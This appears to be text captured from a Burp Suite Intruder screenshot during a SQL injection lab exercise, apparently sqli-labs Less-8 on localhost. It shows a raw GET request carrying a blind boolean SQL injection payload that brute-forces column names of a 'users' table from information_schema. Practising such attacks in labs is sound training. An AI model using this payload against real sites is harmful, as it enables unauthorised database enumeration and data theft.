 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
GET
/Less-8/?id=1%27%20and%20left((select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27%20limit%200,1),2)=%27i§e§%27%20--
+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1